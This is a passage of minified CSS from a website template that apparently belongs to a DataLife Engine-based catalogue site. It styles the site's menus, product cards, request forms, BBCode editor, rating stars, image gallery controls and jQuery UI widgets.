0 4px 20px;background:url('/templates/Default/images/phone_ico.png') left bottom no-repeat;height:16px;line-height:16px;font-size:14px}#getCallback{font-size:12px;color:#000;text-decoration:underline;cursor:pointer}#getCallback:hover{text-decoration:none}#zeloZakaz{}#tLang{position:absolute;height:60px;background:url('/templates/Default/images/top_razdelitel.png') left top no-repeat;right:0px;top:10px;width:172px}#tLang
a{color:#5e5e5e;cursor:pointer;display:block}#tLang
div{padding:20px
0 4px 34px;display:inline-block;background-repeat:no-repeat;background-position:10px 22px}#tLang a:hover{text-decoration:none}#tLang
.first{background-image:url('/templates/Default/images/russian_ico.png')}#tLang
.last{background-image:url('/templates/Default/images/english_ico.png')}#tFeedback{position:absolute;height:60px;background:url('/templates/Default/images/top_razdelitel.png') left top no-repeat;right:170px;top:10px;width:140px}#tFeedback>div{padding:4px
0 0 20px;text-decoration:underline;color:#5e5e5e}#tFeedback>div:hover{text-decoration:none;cursor:pointer}#tMenu{border-bottom:2px solid #32614f;height:60px;position:relative}#tMenu>ul{width:100%}#tMenu>ul>li{float:left;height:60px;position:relative}#tMenu>ul>li>a{display:block;margin-left:2px;padding-left:11px;background-color:#57ad8c;height:60px;position:relative}#tMenu>ul>li#firstMenuItem>a{margin-left:0}#tMenu>ul>li>a,#tMenu>ul>li>a>span{color:#fff;text-decoration:none;font-size:14px}#tMenu>ul>li>a>span{display:block;line-height:inherit;padding:15px
0 4px 0}#tMenu>ul>li.withSube>a{background-image:url('/templates/Default/images/white_arrow_down.png');background-position:right center;background-repeat:no-repeat}#tMenu>ul>li>a.active{background-color:#99392c}#tMenu>ul>li>a.active>span.activity{position:absolute;left:0;top:-4px;border-radius:5px 5px 0 0;background-color:#99392c;width:100%;height:4px;padding:0;margin:0}#tMenu>ul>li>a:hover,#tMenu>ul>li>a.active:hover,#tMenu>ul>li>a.active:hover>span.activity{background-color:#7a2c20}#tMenu ul li
ul{display:none;position:absolute;left:2px;top:60px;width:300px;background:#7a2c20;border-radius:0 0 5px 5px;z-index:99999;overflow:hidden}#tMenu ul li ul
li{}#tMenu ul li ul li
a{padding:10px;color:#fff;text-decoration:none;display:block}#tMenu ul li ul li a:hover{color:#ec7967}#firstMenuItem{width:110px}#secondMenuItem{width:130px}#additionalMenuItem{width:120px}#thirdMenuItem{width:130px}#fourthMenuItem{width:118px}#fifthMenuItem{width:142px}#sixthMenuItem{width:110px}#seventhMenuItem{width:80px}#tTriggers{margin-top:4px}#tTriggers
img{width:114px;margin:20px
0 0 60px}#content.main h5, .mainProductsString
h5{padding:20px
0 0 0;text-align:center;font-size:20px;color:#797574}.catItem.directionKind{margin-bottom:20px;height:320px;width:294px;border:1px
solid #e2e2e2;border-radius:5px;background:#f7f7f7;background:-moz-linear-gradient(top, #fff, #f7f7f7);background:-webkit-gradient(linear, left top, left bottom,color-stop(0%,#fff),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#fff,#f7f7f7);background:-o-linear-gradient(top,#fff,#f7f7f7);background:-ms-linear-gradient(top,#fff,#f7f7f7);background:linear-gradient(top,#fff,#f7f7f7)}.catItem.directionKind:hover{border-color:#ecbfb8;background:#f3dfdd;background:-moz-linear-gradient(top, #fff, #f3dfdd);background:-webkit-gradient(linear, left top, left bottom,color-stop(0%,#fff),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#fff,#f3dfdd);background:-o-linear-gradient(top,#fff,#f3dfdd);background:-ms-linear-gradient(top,#fff,#f3dfdd);background:linear-gradient(top,#fff,#f3dfdd)}.directionImage{margin-left:20px}.directionTitle{padding:20px;font-size:16px;color:#5e5e5e;min-height:42px}.directionTitle
a{color:#5e5e5e;text-decoration:none}.directionTitle a
span{font-size:11px}.directionLink{padding:20px;text-align:center}.directionLink
a{display:block;margin:0
auto;color:#fff;text-decoration:none;width:140px;line-height:42px;height:42px;background:#57ad8c;border-radius:5px;text-align:center;cursor:pointer}.directionLink a:hover{background:#7a2c20}.mainBlock
a{display:block;padding:20px
0 0 0;text-align:center;font-size:20px;color:#797574;text-decoration:underline}.mainCatalogLink:hover{text-decoration:none}.mainBlock2{text-align:center;padding:12px
0 0 0;font-size:20px;color:#797574}.mainBlock2
a{padding:20px
0 0 0;font-size:20px;color:#797574;text-decoration:underline}.mainBlock2 a:hover{text-decoration:none}.mainProductsString{position:relative;height:433px}.stringShortLine{position:absolute;left:0;bottom:0;height:392px;width:100%;overflow:hidden}.stringLongLine{position:absolute;left:0;bottom:0;height:100%}.itemsStringLeft,.itemsStringRight{width:56px;height:100px;position:absolute;top:180px;cursor:pointer}.itemsStringLeft{left:-66px;background:url('/templates/Default/images/left_arrow_mstring.png')}.itemsStringRight{right:-66px;background:url('/templates/Default/images/right_arrow_mstring.png')}.mainProductsString .catItem+.catItem{margin-left:20px}.mainBlock,.mainBlock2,.mainProductsString,#readyObjects,#ourPartnerBlock{border-top:1px solid #e2e2e2;margin-top:20px}#readyObjects{padding:20px
0;text-align:center}#readyObjects>i{text-align:center;padding:10px
0;display:block}#ourPartnerBlock{text-align:center}#ourPartnerBlock
img{margin-left:10px;cursor:pointer;vertical-align:middle}#ourPartnerBlock
img.smallImg{height:123px}#sliderBlock{height:200px;margin-top:4px;overflow:hidden}#sliderSelfBlock{float:left}#slider-wrap{position:relative;width:638px;height:200px}.sli-links{position:absolute;right:20px;bottom:20px;z-index:1}.sli-links span.control-slide{cursor:pointer;display:block;width:30px;height:30px;background:url('/templates/Default/images/slider_point.png');float:left;overflow:hidden;text-indent:99999px;margin-left:10px}.sli-links span.control-slide.active{background:url('/templates/Default/images/slider_point_active.png')}#subscribeMainBlock,#subscribeLeftBlock{background:#32614f;width:300px;height:200px;margin-left:2px;float:left;text-align:center}#subscribeButton{width:260px;height:32px;background:url('/templates/Default/images/subscribe_button.png');cursor:pointer;padding-top:0 !important;margin:0
auto;margin-top:20px}#subscribeinput{width:260px;height:30px;background:url('/templates/Default/images/subscribe_field.png') no-repeat;border-radius:5px;border:none;line-height:30px;text-indent:30px;color:#287d5e;padding:0;margin:0}#subscribeButtonModal{width:260px;height:32px;background:url('/templates/Default/images/subscribe_button.png');cursor:pointer;padding-top:0 !important;margin:0
auto;margin-top:20px}#subscribeinput-modal{width:260px;height:30px;background:url('/templates/Default/images/subscribe_field.png') no-repeat;border-radius:5px;border:none;line-height:30px;text-indent:30px;color:#287d5e;padding:0;margin:0}#subscribeLeftBlock div.title, #subscribeMainBlock
div.title{padding:15px
0;text-align:center;color:#fff}#subscribeLeftBlock div.title,#subscribeMainBlock{color:#fff}#subscribeLeftBlock div.title, #subscribeMainBlock
a{color:#fff}#middleMain{background:#f7f7f7;height:70px;line-height:70px;margin-top:4px}#mainBrandBlock{width:638px;float:left;height:70px;line-height:70px;vertical-align:top;text-align:center}#mainSearchBlock{width:300px;float:left;height:70px;line-height:inherit;text-align:center}#searchField{width:270px;height:30px;position:relative;margin:0
auto;margin-top:20px}#searchField
#story{width:270px;height:30px;line-height:30px;border:none;background:url('/templates/Default/images/search_button.png') no-repeat;text-indent:32px;font-style:italic;color:#d0d1d3;overflow:hidden;position:relative;z-index:1;padding:0}#searchField
#sercimage{position:absolute;left:0;top:0;width:30px;height:30px;z-index:2}#content{}#superLogoTitle{text-align:center;color:#5e5e5e;font-size:20px;font-weight:bold;padding-bottom:20px}#superLogoTitle
span{display:inline-block;color:#59ad8c;padding-left:30px;background:url('/templates/Default/images/logo_small.png') left center no-repeat}#superLogoTitle span
b{color:#e3503e}#leftBlock{float:left;width:300px;padding-top:45px}#leftBlock
h5{color:#5e5e5e;padding:0
0 20px 2px}#leftBlock
#titleCatSelf{height:17px;line-height:17px;text-transform:uppercase;padding-bottom:20px;position:relative}#leftBlock #titleCatSelf h1, #titleCatSelf
h5{position:absolute;left:0;top:0;height:17px;line-height:17px;width:300%;color:#32614f}#leftBlock
#subscribeLeftBlock{margin-left:0}#catalogBlock{background:#f7f7f7;padding:0
20px}#catalogBlock+h5{margin-top:50px}#catalogBlock>ul{padding-top:20px}#catalogBlock ul
li{line-height:30px;font-size:16px}#catalogBlock ul li
a{display:block;line-height:30px;color:#32614f}#catalogBlock ul li a:hover{text-decoration:none}#catalogBlock ul li
ul{padding-left:10px;display:none}#catalogBlock ul li
ul.goodsUl{padding-left:30px}#catalogBlock ul li.active>ul{display:block}#catalogBlock ul li ul.goodsUl li
a{color:#000}#catalogBlock ul.subcat
li{font-size:12px;line-height:16px}#catalogBlock ul.subcat li
a{line-height:18px}#catalogBlock
.active{font-weight:bold;line-height:20px}#catalogBlock .active
a{font-weight:bold}#searchLeftBlock{background:#f7f7f7;padding:20px;margin-bottom:40px}#sSelfBlock{}#sSelfBlock
#searchField{width:260px}#sSelfBlock #searchField
#story{width:260px;background:url('/templates/Default/images/search_button_left.png') no-repeat}#brandLeftBlock{padding-top:30px}#rightBlock{float:left;margin-left:20px;width:620px;padding-top:82px;color:#333}#rightBlock
ul{margin:2px
0;list-style-position:inside}#rightBlock
li{list-style-type:disc;margin:2px
0}#filtr{padding:23px
20px;background:#f7f7f7;color:#66b294}#filtr
a{color:#66b294;text-decoration:underline;cursor:pointer}#filtr a:hover{text-decoration:none}.catItem{float:left;width:300px;height:372px;background:url('/templates/Default/images/main_catalog_bg.png');margin-top:20px}.catItem:hover{background:url('/templates/Default/images/main_catalog_hover_bg.png')}.itemInside{padding:20px}.itemImage,.directionImage{width:260px;height:200px;overflow:hidden;border:1px
solid silver;border-radius:5px}.itemImage p, .itemImage
div{display:inline}.itemImage
img{max-width:260px;min-width:100%}.itemTitle{margin:24px
0;height:32px;overflow:hidden}.itemTitle
a{color:#32614f;text-decoration:none;display:block}.itemTitle a:hover{color:#7a2c20}.itemPrice{color:#e4513c;font-size:20px;font-weight:bold;width:110px;float:left;text-align:right}.itemPrice
span{display:block;color:#99392c;font-size:12px}.itemBuyBut{margin-left:10px;float:left;width:140px;line-height:42px;height:42px;background:#57ad8c;border-radius:5px;text-align:center;cursor:pointer}.itemBuyBut:hover{background:#7a2c20}#storyBut{width:140px;line-height:42px;height:42px;background:#7a2c20;text-align:center;cursor:pointer;border-radius:5px}.itemBuyBut a, #storyBut
a{border-bottom:1px dotted #fff;color:#fff;line-height:42px;text-decoration:none}.itemBuyBut a:hover, #storyBut a:hover{border-bottom:1px dotted #7a2c20}.heading{padding-bottom:20px}.line.catItem{margin-top:0;float:none;width:620px;height:181px;background:url('/templates/Default/images/cart_long.png')}.line.catItem:hover{background:url('/templates/Default/images/cart_long_hover.png')}.line
.itemInside{padding:20px}.line
.itemImage{width:120px;height:92px;overflow:hidden;float:left;background:#fff}.line .itemImage p, .line .itemImage
div{display:inline}.line .itemImage
img{max-width:120px}.line
.itemTitle{margin:0;margin-left:20px;float:left;width:438px;height:32px}.line .itemTitle
a{color:#32614f;text-decoration:none;font-size:16px}.line .itemTitle a:hover{color:#7a2c20}.line
.itemShort{margin-left:20px;float:left;width:438px;height:60px;overflow:hidden}.line
.itemPrice{color:#e4513c;font-size:20px;font-weight:bold;width:110px;float:left;text-align:right}.line .itemPrice
span{display:block;color:#99392c;font-size:12px}.line
.itemBuyBut{margin-left:10px;float:left;width:140px;line-height:42px;height:42px;background:#57ad8c;border-radius:5px;text-align:center;cursor:pointer}.line .itemBuyBut:hover{background:#7a2c20}.line .itemBuyBut
a{border-bottom:1px dotted #fff;color:#fff;line-height:42px;text-decoration:none}.line .itemBuyBut a:hover{border-bottom:1px dotted #7a2c20}.line.catItem+.line.catItem{margin-top:20px}#fullItemTop{padding:20px;border:1px
solid #e2e2e2;border-radius:5px;position:relative}#fullItemTop,#popBuy,.suberback{background:#efefef;background:-moz-linear-gradient(top, #fff, #efefef);background:-webkit-gradient(linear, left top, left bottom,color-stop(0%,#fff), color-stop(100%,#efefef));background:-webkit-linear-gradient(top, #fff, #efefef);background:-o-linear-gradient(top, #fff, #efefef);background:-ms-linear-gradient(top, #fff, #efefef);background:linear-gradient(to bottom,#fff,#efefef)}#fullTitle{padding-bottom:20px;color:#7a2c20}#fullImgBlock{float:left;width:260px;position:relative}#fullItemStory{float:left;width:280px;margin-left:20px}#dle-content
h2{margin:10px
0}#dle-content
ul{list-style-type:disc !important}#dle-content ul
li{display:list-item;list-style-type:inherit;list-style-position:inside}#dle-content
ol{list-style-type:decimal !important}#dle-content ol
li{display:list-item;list-style-type:inherit;list-style-position:inside}#storyText{padding-bottom:80px}#storyText
*{line-height:2}#storyBut{position:absolute;left:300px;bottom:20px}#reCprice{position:absolute;left:300px;bottom:72px}#fullItemTop+h2,#fullItemBot+h2{padding:48px
0 20px 0;color:#5e5e5e}#fullItemBot{padding:20px;background:#f7f7f7}#socialButFull{position:absolute;left:450px;bottom:20px;height:46px}#fullItemRelated
.catItem{margin-top:0}#footer{margin-top:18px;padding:24px
0;border-top:2px solid #e2e2e2}#footer>div{float:left;width:38%;height:100px;line-height:2}#footer>div+div{}#footer>div#footCopy{font-size:12px}#footer>div#tSocial{width:24%}#tSocial
div{padding:10px
0 4px 88px;background-repeat:no-repeat;background-position:52px 7px}#tSocial
a{color:#000;cursor:pointer;display:block}#tSocial a:hover{text-decoration:none}#tSocial
.first{background-image:url('/templates/Default/images/vk_ico.png')}#tSocial
.second{background-image:url('/templates/Default/images/linkdn_ico.png')}#tSocial
.last{background-image:url('/templates/Default/images/fb_ico.png')}#footPhone{font-weight:bold}#footAdress{font-size:12px}#footMailUs{cursor:pointer;color:#32614f;text-decoration:underline}#footMailUs:hover{text-decoration:none}#popBlock{position:fixed;left:0;top:0;width:100%;height:100%;background:#fff;opacity:0.9;filter:alpha(opacity:90);display:none;z-index:8}#subscribeWindow,#mailWindow,.popUpBlock{position:fixed;left:20%;top:10%;width:60%;padding:10px;z-index:99999}.errorarea{color:red;font-weight:bold}#subscribeWindow, .sendButton, .cancelButton, #subscribeWindow input, #subscribeWindow textarea, #mailWindow
input{border:1px
solid #ecbfb8;border-radius:5px}#subscribeWindow
textarea{width:349px;height:149px}.sendButton{display:inline-block;padding:6px
10px;cursor:pointer;color:#e66250}.cancelButton{display:inline-block;padding:6px
10px;cursor:pointer;color:#e66250;margin-left:10px}.sendButton:hover,.cancelButton:hover{color:#5e5e5e}#popBuy{}#pricerequest{position:fixed;left:0;top:10%;width:100%;z-index:99997}#priceRouter{width:620px;margin:0
auto;border:1px
solid #e2e2e2;border-radius:5px;position:relative;min-height:400px}#priceRinner{padding:20px;color:#5e5e5e;font-size:16px}.closeButton{position:absolute;right:20px;top:20px;width:15px;height:15px;background:url('/templates/Default/images/close_cross.png');cursor:pointer;z-index:99999}#priceRinner
h1{color:#7a2c20;font-weight:normal;font-size:20px;margin-bottom:10px}#priceRinner
.row{padding:20px
0;position:relative;border-top:1px solid #e2e2e2}#priceRinner
.row.first{border:none}#priceRinner .row .rowLeft, #priceRinner .row
.rowRight{float:left;line-height:2}#priceRinner .row .rowRight
a{color:#000}#priceRinner .row
.rowLeft{width:270px}#priceReqPhone{color:#000;font-weight:bold}#priceReqPhone
span{font-size:normal;color:#5e5e5e}#requestName,#requestMail,#requestPhone{width:250px;height:30px;border:0;text-indent:32px;font-style:italic;margin-top:10px;padding:0}#requestName{background:url('/templates/Default/images/request_name.png') no-repeat}#requestMail{background:url('/templates/Default/images/request_mail.png') no-repeat}#requestPhone{background:url('/templates/Default/images/request_phone.png') no-repeat}#requestText{width:290px;height:70px;background:url('/templates/Default/images/request_text.png');padding:0;resize:none;margin-top:10px;border:none;text-indent:12px;line-height:2;font-style:italic}#requestSend{width:290px;height:42px;background:url('/templates/Default/images/send_request.png') no-repeat;cursor:pointer;margin-top:10px}#jGalleryCarousel{margin-top:2px}#jGalleryCWrapper
a{cursor:pointer}#jGalleryCarousel .active
img{opacity:0.7;filter:alpha(opacity:70)}.brandRow{height:40px;line-height:40px;margin-top:24px}#brandRow{padding-top:14px}.brandRow img, #mainBrandBlock
img{max-height:40px;max-width:120px;vertical-align:middle}#mainBrandBlock
img{margin-left:20px}#mainBrandBlock
img.bigImg{max-height:50px;vertical-align:middle}.brandRow img + img, #mainBrandBlock img+img{margin-left:4px}#printIt
span{background:url('/templates/Default/images/printer.png')}#mailIt
span{width:21px !important;height:16px;background:url('/templates/Default/images/mail.png')}.yashare-auto-init{padding-top:6px}.none{display:none}#navigation a, #navigation
span{display:inline-block;margin-left:4px;padding:3px
6px;border-radius:5px;border:1px
solid #e4513f}#navigation
a{text-decoration:none}#navigation a:hover{background:#e4513f;color:#fff}#staticPage
*{line-height:2}#show{position:absolute;z-index:99999;background:#fff}.slide
img{border-radius:5px}#readyObjects
a{cursor:pointer}.ourProjects #staticPage a, #readyObjects
a.galeryItemA{display:inline-block;width:150px;height:150px;overflow:hidden;position:relative;border:2px
solid silver;border-radius:5px;margin:10px
0 0 10px}.ourProjects #staticPage a img, #readyObjects a
img{width:inherit}#projectDescription{position:absolute;z-index:99999;background:#f7f7f7;padding:5px;border-radius:5px;border:1px
solid #e2e2e2}#footMappopUp{display:none}#zeloZakaz
input{margin:0
0 10px 10px}.error{margin:0
0 10px 10px;color:Red}#catFaceDescription{padding-left:15px}#blogsPage #dle-content{overflow:hidden;margin:20px
0}.blogItem{float:left;width:434px;min-height:261px;padding-right:10px;border:1px
solid #ccc;border-radius:3px;margin:0
20px 20px 0}.w300{width:300px !important}.blogItem
img{float:left;margin:6px
6px 6px 0}.blogItem
.desc{margin-top:5px}.blogItem .desc
a{padding:4px
10px;display:inline-block;border:1px
solid #32614f;width:70px;float:left;text-decoration:none;margin:10px
6px 10px 6px}.blogItem .desc a:hover{background-color:#BDFFCD}#ctrlenter{position:fixed;left:0;bottom:0;background-color:#fff;border-top:1px solid #cfcfcf;border-left:1px solid #cfcfcf;border-radius:2px 0 0 0;padding:0
4px}#ctrlenter
span{line-height:20px}#partnersOnMap{display:block;width:940px;height:720px;margin-bottom:75px}a.mainCatalogLink{text-align:center;display:block;font-size:20px;padding:20px
0 0 0}.speedbar{margin-top:6px}#content ul
li{list-style-type:disc;list-style-position:inside}.show-desktop{display:block !important}.hide-desktop{display:none !important}.ya-share2__list_direction_horizontal>.ya-share2__item{display:inline-block !important}.ya-share2__container_size_m .ya-share2__item{margin:5px
4px 5px 0 !important}#about{position:absolute;left:970px}#about
i{font-size:12px;color:#5e5e5e;text-align:center;display:block}#about>div{position:relative;width:300px;z-index:10}#about>div>div{border:1px
solid silver;border-radius:4px;background-color:#fff;padding:10px
0}#about>div>div:nth-child(2){margin-top:20px}#prjs
img{display:inline-block;width:80px;height:80px;overflow:hidden;position:relative;border:2px
solid silver;border-radius:5px;margin:10px
0 0 10px}#about
.heading{text-align:center;margin-top:6px;display:block;width:100%;font-size:24px}#widgets{position:absolute;left:-330px}#widgets>div{position:relative;width:300px;z-index:10;height:auto}#widgets>div>div{background-color:#fff}#widgets>div>div:nth-child(1){height:400px}#widgets>div>div:nth-child(2){margin-top:20px;padding:10px
0}.selectmass
input{float:right;margin-left:6px}.mass_comments_action{text-align:right}#loading-layer{display:none;font-size:11px;background:#2e83d7;padding:10px;text-align:center;color:#fff}.scriptcode,.title_quote,.quote,.title_spoiler,.text_spoiler{padding:5px;background:#f9fafa;border:1px
solid #dce7e7;overflow:hidden}.title_quote,.title_spoiler{background:#f9fafa}.title_quote{border-bottom:0;font-weight:bold}.scriptcode{color:#004e8d;text-align:left;font-family:"Courier New"}.title_spoiler{font-weight:bold}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#e8f3fa;padding:5px;color:#3a78a5;margin:0
0 1em}.hide
a{text-decoration:underline}.hide a:hover{text-decoration:none }.inhide{border:1px
solid #d1e3ef;padding:5px;background-color:#fff;margin-bottom:5px}.calendar{width:100%}.calendar td, .calendar
th{padding:5px
0;vertical-align:middle;text-align:center}.weekday-active-v,.day-active-v,.weekday-active,.day-active{font-weight:bold}.weekday{color:#b270ce}th.workday,th.weekday{background-color:#f4f8fa}.monthselect{font-size:1.15em}.day-current{background-color:#3f4b51;color:#fff}.day-current
a{color:#fff}.userstop td, .pm td.pm_list, .pm
td.pm_head{border:1px
solid #d8d8d8;padding:2px;background-color:#fff}.userstop thead td, .pm
td.pm_head{font-size:0.9em;background:#fff url("/templates/Default/images/bbcodes.png") repeat-x 0 100%;height:22px;padding:0;font-weight:bold;text-align:center;color:#4e4e4e}.rating{width:85px;height:17px;font-size:0.9em}.unit-rating{list-style:none;margin:0;padding:0;width:85px;height:17px;position:relative;background:url("/templates/Default/dleimages/rating.png") repeat-x}.unit-rating
li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li
a{display:block;width:17px;height:17px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}.unit-rating li a:hover{background:url("/templates/Default/dleimages/rating.png") 0 -17px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:17px}.unit-rating a.r2-unit{left:17px}.unit-rating a.r2-unit:hover{width:34px}.unit-rating a.r3-unit{left:34px}.unit-rating a.r3-unit:hover{width:51px}.unit-rating a.r4-unit{left:51px}.unit-rating a.r4-unit:hover{width:68px}.unit-rating a.r5-unit{left:68px}.unit-rating a.r5-unit:hover{width:85px}.unit-rating li.current-rating{background:url("/templates/Default/dleimages/rating.png") 0 -34px;position:absolute;height:17px;display:block;text-indent:-9000px;z-index:1}.bbcodes,.bbcodes_poll{background:#fff url("/templates/Default/images/bbcodes.png") repeat-x 0 100%;text-shadow:0 1px 0 #fff;border:1px
solid #b3b3b3;color:#383838;padding:2px
9px 5px 9px;margin-bottom:2px !important;height:24px;font-weight:bold;cursor:pointer;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;-moz-box-shadow:0 1px 4px -3px black;-webkit-box-shadow:0 1px 4px -3px black;box-shadow:0 1px 4px -3px black}.bbcodes:hover,.bbcodes_poll:hover{background-position:0 10px}.bbcodes_poll{width:100px}.bb-pane{height:1%;overflow:hidden;border:1px
solid #BBB;background-image:url("/templates/Default/bbcodes/bg.gif")}.bb-btn,.bb-sep{height:25px;float:left;display:block;overflow:hidden;text-indent:-9999px;white-space:nowrap}.bb-sel{float:left;padding:4px
2px 0 2px}.bb-sel
select{font-size:11px}.bb-sep{width:5px;background-image:url("/templates/Default/bbcodes/brkspace.gif")}.bb-btn{cursor:pointer;width:23px}#b_font{width:118px}#b_size{width:65px}#b_font
select{padding:0px}#b_size
select{padding:0px}#b_b{background-image:url("/templates/Default/bbcodes/b.gif")}#b_i{background-image:url("/templates/Default/bbcodes/i.gif")}#b_u{background-image:url("/templates/Default/bbcodes/u.gif")}#b_s{background-image:url("/templates/Default/bbcodes/s.gif")}#b_img{background-image:url("/templates/Default/bbcodes/image.gif")}#b_up{background-image:url("/templates/Default/bbcodes/upload.gif")}#b_emo{background-image:url("/templates/Default/bbcodes/emo.gif")}#b_url{background-image:url("/templates/Default/bbcodes/link.gif")}#b_leech{background-image:url("/templates/Default/bbcodes/leech.gif")}#b_mail{background-image:url("/templates/Default/bbcodes/email.gif")}#b_video{background-image:url("/templates/Default/bbcodes/mp.gif")}#b_audio{background-image:url("/templates/Default/bbcodes/mp3.gif")}#b_hide{background-image:url("/templates/Default/bbcodes/hide.gif")}#b_quote{background-image:url("/templates/Default/bbcodes/quote.gif")}#b_code{background-image:url("/templates/Default/bbcodes/code.gif")}#b_left{background-image:url("/templates/Default/bbcodes/l.gif")}#b_center{background-image:url("/templates/Default/bbcodes/c.gif")}#b_right{background-image:url("/templates/Default/bbcodes/r.gif")}#b_color{background-image:url("/templates/Default/bbcodes/color.gif")}#b_spoiler{background-image:url("/templates/Default/bbcodes/spoiler.gif")}#b_fla{background-image:url("/templates/Default/bbcodes/flash.gif")}#b_yt{background-image:url("/templates/Default/bbcodes/youtube.gif")}#b_tf{background-image:url("/templates/Default/bbcodes/typograf.gif")}#b_list{background-image:url("/templates/Default/bbcodes/list.gif")}#b_ol{background-image:url("/templates/Default/bbcodes/ol.gif")}#b_tnl{background-image:url("/templates/Default/bbcodes/translit.gif")}#b_br{background-image:url("/templates/Default/bbcodes/pbreak.gif")}#b_pl{background-image:url("/templates/Default/bbcodes/page.gif")}.bb-editor
textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;border:1px
solid #bcc0c2;width:100%;background:#fff url("/templates/Default/images/fields.png") repeat-x}.editorcomm .bb-editor{width:465px}.editorcomm .bb-editor
textarea{height:156px}.clr{clear:both}.xfields textarea, .xprofile
textarea{height:186px;margin:0px
1px 0px 0px;padding:0px}.xfields input, .xprofile
input{width:250px;height:14px;padding:2px}.xfields_table
td{vertical-align:top}.pm_head{font-weight:bold}#dropmenudiv{border:1px
solid #cbdfe8;background-color:#fbfdfe;font-size:11px;line-height:20px;margin:2px
0;padding:5px;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90)}#dropmenudiv
a{display:block;text-indent:3px;text-decoration:none;color:#3f4b51;padding:1px
0;width:100%}#dropmenudiv a:hover{color:#2d8edd}.attachment{color:#808080}fieldset{border:1px
solid #bfced6;padding:5px;text-align:left}.highslide-wrapper,.highslide-outline{background:#FFF}.highslide-image{border:2px
solid #FFF}.highslide-active-anchor{visibility:hidden}.highslide-active-anchor
img{visibility:hidden}.highslide-dimming{background-color:black}.highslide-html{background-color:white}.highslide-loading{display:block;color:white;font-size:9px;font-weight:bold;text-decoration:none;padding:3px;border:1px
solid white;background-color:black}a.highslide-full-expand{background:url("/templates/Default/dleimages/fullexpand.gif") no-repeat;display:block;margin:0
10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:white}.highslide-controls{width:195px;height:40px;background:url("/engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls
ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url("/engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px}.highslide-controls
li{float:left;padding:5px
0}.highslide-controls
a{background:url("/engine/classes/highslide/graphics/controlbar-black-border.gif");display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls
a.disabled{cursor:default}.highslide-controls a
span{display:none}.highslide-controls .highslide-previous
a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous
a.disabled{background-position:0 -60px !important}.highslide-controls .highslide-play
a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play
a.disabled{background-position:-30px -60px !important}.highslide-controls .highslide-pause
a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next
a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next
a.disabled{background-position:-90px -60px !important}.highslide-controls .highslide-move
a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand
a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand
a.disabled{background-position:-150px -60px !important}.highslide-controls .highslide-close
a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.clouds_xsmall{font-size:1em}.clouds_small{font-size:1.1em}.clouds_medium{font-size:1.2em;font-weight:bold}.clouds_large{font-size:1.5em}.clouds_xlarge{font-size:1.7em}#searchsuggestions{border-width:1px;border-color:#919191;border-style:solid;width:300px;background-color:#5c9ccc;font-size:10px;line-height:14px}#searchsuggestions
a{padding:5px;display:block;background-color:#fff;clear:left;height:75px;text-decoration:none}#searchsuggestions a:hover{background-color:#fdd08b;color:#fff}#searchsuggestions a
span.searchheading{background:#5c9ccc;display:block;font-weight:bold;padding:5px;color:#fff}#searchsuggestions a:hover
span.searchheading{color:#fff}#searchsuggestions a
span{color:#555}#searchsuggestions a:hover
span{color:#000}#searchsuggestions
span.seperator{float:right;padding-right:15px;margin-right:5px}#searchsuggestions span.seperator
a{background-color:transparent;display:block;height:auto;color:#fff}#searchsuggestions
span.notfound{padding:5px;background-color:#fff;display:block;height:auto;color:#000}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button,.ui-widget{font-size:11px;font-family:Verdana}.ui-widget-content{background:#fff 50% bottom repeat-x;border:1px
solid #dedede;color:#222}.ui-widget-header{background:#ccc url(/templates/Default/images/ui-bg_gloss-wave.png) 50% 50% repeat-x;color:#000;font-weight:bold}.ui-widget-header
a{color:#fff}.ui-state-default, .ui-widget-content .ui-state-default{background:#eaeaea url(/templates/Default/images/ui-bg_glass_85.png) 50% 50% repeat-x;border:1px
solid #cfcfcf;color:#868686;font-weight:bold}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#2e6e9e;text-decoration:none}.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus{background:#eaeaea url(/templates/Default/images/ui-bg_glass_75.png) 50% 50% repeat-x;border:1px
solid #a7a7a7;color:#4e4e4e;font-weight:bold}.ui-state-hover a, .ui-state-hover a:hover{color:#1d5987;text-decoration:none}.ui-state-active, .ui-widget-content .ui-state-active{background:#d0e5f5 50% 50% repeat-x;border:1px
solid #a7a7a7;color:#e17009;font-weight:bold}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color:#e17009;text-decoration:none}.ui-state-error{background:#fef1ec 50% 50% repeat-x;border:1px
